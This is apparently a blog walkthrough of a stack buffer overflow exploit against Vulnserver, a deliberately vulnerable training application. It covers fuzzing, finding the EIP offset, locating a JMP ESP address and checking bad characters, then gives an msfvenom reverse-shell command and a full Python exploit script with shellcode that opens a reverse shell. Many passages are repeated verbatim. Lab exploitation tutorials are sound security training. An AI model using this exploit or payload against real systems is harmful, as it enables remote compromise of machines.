Author's Note:
Hello readers, this is Faisal Shadab Yazdani. This post regarding Buffer Overflow Exploitation has been published by me. This walkthrough was published earlier in Medium. I have chosen to share my ideas regarding Cyber Security on this blog.
Let's begin.
Vulnserver: Vulnerable Application.
Once everything is set, both the OS has been fired up. We will launch the Vulnserver.

Then launch the Immunity Debugger program and attach Vulnserver to it:

This is how Vulnserver attached to Immunity Debugger looks like:

Now, in Kali machine write a python script in order to send the buffer/data to the victim machine:
Note: The python script open a socket and connects to the target machine on port 9999 and sends the string “TRUN.” followed by 2500 characters.
Note: The python script open a socket and connects to the target machine on port 9999 and sends the string “TRUN.” followed by 2500 characters.

And now, the show begins:
First of all, we will be hit start on Immunity Debugger i.e. the status should be running every time we perform an action on the target and execute the python script in attacker machine in order to exceed the Buffer. The buffer contains 2500 characters of letter A or \x41.
An overflow occurs as visible in Immunity Debugger, as EIP (Extended Instruction Pointer) is overwritten with 41414141 and the target application has crashed.
First of all, we will be hit start on Immunity Debugger i.e. the status should be running every time we perform an action on the target and execute the python script in attacker machine in order to exceed the Buffer. The buffer contains 2500 characters of letter A or \x41.
An overflow occurs as visible in Immunity Debugger, as EIP (Extended Instruction Pointer) is overwritten with 41414141 and the target application has crashed.


Now, generate a pattern of 2500 characters and send it as buffer instead of A’s. You can create a pattern using command:
ruby pattern_create.rb –l 2500

You can also create the pattern from this website:
Here is the created pattern included in the script:
As we can observe as crash has occurred. We are going to use the command !mona findmsp to find the offset of EIP i.e. the point before EIP was overwritten:

As we can observe as crash has occurred. We are going to use the command !mona findmsp to find the offset of EIP i.e. the point before EIP was overwritten:

Here is the offset (2006), where the application crashed:


Now, we will again send letter A containing 2006 characters and add EIP buffer of 4 character and Padding:
A crash occurs again and we can observe EIP is filled with 42424242 or BBBB. We will type command !mona jmp –r esp to find the jump address:
Note: ESP had enough space to accommodate our shellcode so we will think about redirecting the execution to ESP where our shellcode will reside. In order to do that we would require the address of any instruction which redirects the flow to ESP register. for eg- jmp esp instruction.

Here is the jump address 0x625011af of essfunc.dll, which will be noted in reverse in this format — (\xAF\x11\x50\x62):

We can switch between different tabs in Immunity Debugger from here:
As jump address has been found we will be finding the bad characters by sending all the possible bad characters with buffer:


Now, we will again send letter A containing 2006 characters and add EIP buffer of 4 character and Padding:

A crash occurs again and we can observe EIP is filled with 42424242 or BBBB. We will type command !mona jmp –r esp to find the jump address:
Note: ESP had enough space to accommodate our shellcode so we will think about redirecting the execution to ESP where our shellcode will reside. In order to do that we would require the address of any instruction which redirects the flow to ESP register. for eg- jmp esp instruction.

Here is the jump address 0x625011af of essfunc.dll, which will be noted in reverse in this format — (\xAF\x11\x50\x62):

We can switch between different tabs in Immunity Debugger from here:

As jump address has been found we will be finding the bad characters by sending all the possible bad characters with buffer:

badchars =
(“\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10”
“\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20”
“\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30”
“\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40”
“\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50”
“\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60”
“\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70”
“\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80”
“\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90”
“\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0”
“\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0”
“\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0”
“\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0”
“\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0”
“\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0”
“\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff”)
Note: \x00 is a universal bad character so it is already being removed and noted down.

We will execute the script, find the bad character, remove the character from the script and run it again until the all the bad characters are found. To find the bad characters, click on ESP value after crash and follow in dump. Bad Character is represented as “B0” in the dump:
As there is no extra bad character in “Vulnserver” program we will now create the shellcode by using bad character.
The command to generate as shell code is:

msfvenom –p windows/shell_reverse_tcp LHOST=[your IP] LPORT=[listener port] –b “\x00” –f c
Here is the generated shellcode:
Now enter the shellcode in the script, replace the EIP with JMP ESP Address add some say twenty NOPs (\x90) to avoid errors, turn on the Netcat listener on the given port and execute the script:
(“\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10”
“\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20”
“\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30”
“\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40”
“\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50”
“\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60”
“\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70”
“\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80”
“\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90”
“\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0”
“\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0”
“\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0”
“\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0”
“\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0”
“\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0”
“\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff”)
Note: \x00 is a universal bad character so it is already being removed and noted down.
We will execute the script, find the bad character, remove the character from the script and run it again until the all the bad characters are found. To find the bad characters, click on ESP value after crash and follow in dump. Bad Character is represented as “B0” in the dump:

As there is no extra bad character in “Vulnserver” program we will now create the shellcode by using bad character.
The command to generate as shell code is:
msfvenom –p windows/shell_reverse_tcp LHOST=[your IP] LPORT=[listener port] –b “\x00” –f c
Here is the generated shellcode:

Now enter the shellcode in the script, replace the EIP with JMP ESP Address add some say twenty NOPs (\x90) to avoid errors, turn on the Netcat listener on the given port and execute the script:
#!/usr/bin/python
import sys, socket
import time
#\xAF\x11\x50\x62 #JMP ESP Address
#\x00 #Bad Characters
buffer = “A” * 2006
buffer += “\xAF\x11\x50\x62” # JMP ESP Address
buffer += “\x90” * 20 #NOPs
buffer += “\xdb\xc0\xba\x2b\xb2\xac\x8f\xd9\x74\x24\xf4\x5e\x29\xc9\xb1”
buffer += “\x52\x31\x56\x17\x83\xee\xfc\x03\x7d\xa1\x4e\x7a\x7d\x2d\x0c”
buffer += “\x85\x7d\xae\x71\x0f\x98\x9f\xb1\x6b\xe9\xb0\x01\xff\xbf\x3c”
buffer += “\xe9\xad\x2b\xb6\x9f\x79\x5c\x7f\x15\x5c\x53\x80\x06\x9c\xf2”
buffer += “\x02\x55\xf1\xd4\x3b\x96\x04\x15\x7b\xcb\xe5\x47\xd4\x87\x58”
buffer += “\x77\x51\xdd\x60\xfc\x29\xf3\xe0\xe1\xfa\xf2\xc1\xb4\x71\xad”
buffer += “\xc1\x37\x55\xc5\x4b\x2f\xba\xe0\x02\xc4\x08\x9e\x94\x0c\x41”
buffer += “\x5f\x3a\x71\x6d\x92\x42\xb6\x4a\x4d\x31\xce\xa8\xf0\x42\x15”
buffer += “\xd2\x2e\xc6\x8d\x74\xa4\x70\x69\x84\x69\xe6\xfa\x8a\xc6\x6c”
buffer += “\xa4\x8e\xd9\xa1\xdf\xab\x52\x44\x0f\x3a\x20\x63\x8b\x66\xf2”
buffer += “\x0a\x8a\xc2\x55\x32\xcc\xac\x0a\x96\x87\x41\x5e\xab\xca\x0d”
buffer += “\x93\x86\xf4\xcd\xbb\x91\x87\xff\x64\x0a\x0f\x4c\xec\x94\xc8”
buffer += “\xb3\xc7\x61\x46\x4a\xe8\x91\x4f\x89\xbc\xc1\xe7\x38\xbd\x89”
buffer += “\xf7\xc5\x68\x1d\xa7\x69\xc3\xde\x17\xca\xb3\xb6\x7d\xc5\xec”
buffer += “\xa7\x7e\x0f\x85\x42\x85\xd8\x6a\x3a\x84\x73\x03\x39\x86\x96”
buffer += “\x60\xb4\x60\xf2\x96\x91\x3b\x6b\x0e\xb8\xb7\x0a\xcf\x16\xb2”
buffer += “\x0d\x5b\x95\x43\xc3\xac\xd0\x57\xb4\x5c\xaf\x05\x13\x62\x05”
buffer += “\x21\xff\xf1\xc2\xb1\x76\xea\x5c\xe6\xdf\xdc\x94\x62\xf2\x47”
buffer += “\x0f\x90\x0f\x11\x68\x10\xd4\xe2\x77\x99\x99\x5f\x5c\x89\x67”
buffer += “\x5f\xd8\xfd\x37\x36\xb6\xab\xf1\xe0\x78\x05\xa8\x5f\xd3\xc1”
buffer += “\x2d\xac\xe4\x97\x31\xf9\x92\x77\x83\x54\xe3\x88\x2c\x31\xe3”
buffer += “\xf1\x50\xa1\x0c\x28\xd1\xd1\x46\x70\x70\x7a\x0f\xe1\xc0\xe7”
buffer += “\xb0\xdc\x07\x1e\x33\xd4\xf7\xe5\x2b\x9d\xf2\xa2\xeb\x4e\x8f”
buffer += “\xbb\x99\x70\x3c\xbb\x8b”
buffer += “C” * (2500 — len(buffer)) #padding
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect = s.connect((‘192.168.1.104’,9999)) #ip of target machine,port of Vulnserver
time.sleep(1)
s.send(“TRUN .” + buffer)
s.recv(1024)
s.close()
Note: The IP address is different because the target system restarted during the attack. Here we can conclude that a restart doesn’t harm the process. We just need to change the IP address in the script.

A reverse connection will be received in the listener.

import sys, socket
import time
#\xAF\x11\x50\x62 #JMP ESP Address
#\x00 #Bad Characters
buffer = “A” * 2006
buffer += “\xAF\x11\x50\x62” # JMP ESP Address
buffer += “\x90” * 20 #NOPs
buffer += “\xdb\xc0\xba\x2b\xb2\xac\x8f\xd9\x74\x24\xf4\x5e\x29\xc9\xb1”
buffer += “\x52\x31\x56\x17\x83\xee\xfc\x03\x7d\xa1\x4e\x7a\x7d\x2d\x0c”
buffer += “\x85\x7d\xae\x71\x0f\x98\x9f\xb1\x6b\xe9\xb0\x01\xff\xbf\x3c”
buffer += “\xe9\xad\x2b\xb6\x9f\x79\x5c\x7f\x15\x5c\x53\x80\x06\x9c\xf2”
buffer += “\x02\x55\xf1\xd4\x3b\x96\x04\x15\x7b\xcb\xe5\x47\xd4\x87\x58”
buffer += “\x77\x51\xdd\x60\xfc\x29\xf3\xe0\xe1\xfa\xf2\xc1\xb4\x71\xad”
buffer += “\xc1\x37\x55\xc5\x4b\x2f\xba\xe0\x02\xc4\x08\x9e\x94\x0c\x41”
buffer += “\x5f\x3a\x71\x6d\x92\x42\xb6\x4a\x4d\x31\xce\xa8\xf0\x42\x15”
buffer += “\xd2\x2e\xc6\x8d\x74\xa4\x70\x69\x84\x69\xe6\xfa\x8a\xc6\x6c”
buffer += “\xa4\x8e\xd9\xa1\xdf\xab\x52\x44\x0f\x3a\x20\x63\x8b\x66\xf2”
buffer += “\x0a\x8a\xc2\x55\x32\xcc\xac\x0a\x96\x87\x41\x5e\xab\xca\x0d”
buffer += “\x93\x86\xf4\xcd\xbb\x91\x87\xff\x64\x0a\x0f\x4c\xec\x94\xc8”
buffer += “\xb3\xc7\x61\x46\x4a\xe8\x91\x4f\x89\xbc\xc1\xe7\x38\xbd\x89”
buffer += “\xf7\xc5\x68\x1d\xa7\x69\xc3\xde\x17\xca\xb3\xb6\x7d\xc5\xec”
buffer += “\xa7\x7e\x0f\x85\x42\x85\xd8\x6a\x3a\x84\x73\x03\x39\x86\x96”
buffer += “\x60\xb4\x60\xf2\x96\x91\x3b\x6b\x0e\xb8\xb7\x0a\xcf\x16\xb2”
buffer += “\x0d\x5b\x95\x43\xc3\xac\xd0\x57\xb4\x5c\xaf\x05\x13\x62\x05”
buffer += “\x21\xff\xf1\xc2\xb1\x76\xea\x5c\xe6\xdf\xdc\x94\x62\xf2\x47”
buffer += “\x0f\x90\x0f\x11\x68\x10\xd4\xe2\x77\x99\x99\x5f\x5c\x89\x67”
buffer += “\x5f\xd8\xfd\x37\x36\xb6\xab\xf1\xe0\x78\x05\xa8\x5f\xd3\xc1”
buffer += “\x2d\xac\xe4\x97\x31\xf9\x92\x77\x83\x54\xe3\x88\x2c\x31\xe3”
buffer += “\xf1\x50\xa1\x0c\x28\xd1\xd1\x46\x70\x70\x7a\x0f\xe1\xc0\xe7”
buffer += “\xb0\xdc\x07\x1e\x33\xd4\xf7\xe5\x2b\x9d\xf2\xa2\xeb\x4e\x8f”
buffer += “\xbb\x99\x70\x3c\xbb\x8b”
buffer += “C” * (2500 — len(buffer)) #padding
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect = s.connect((‘192.168.1.104’,9999)) #ip of target machine,port of Vulnserver
time.sleep(1)
s.send(“TRUN .” + buffer)
s.recv(1024)
s.close()
Note: The IP address is different because the target system restarted during the attack. Here we can conclude that a restart doesn’t harm the process. We just need to change the IP address in the script.


A reverse connection will be received in the listener.

Thank you for giving your precious time. Happy Hacking. Adiós.
Special Thanks to —Vardan, Sultan, Anurag, Shadab Ansari, Spirited Wolf, Pragya, Lakshay, Yogendra Sir, Akshay Sir, Mahesh Sir, Devendra, Sahil, Kishan, Rahul Bhandari, Aashish Yadav, Yahya Mansoori, & all my friends who motivated me to keep trying new things and never lose hope.
Post a Comment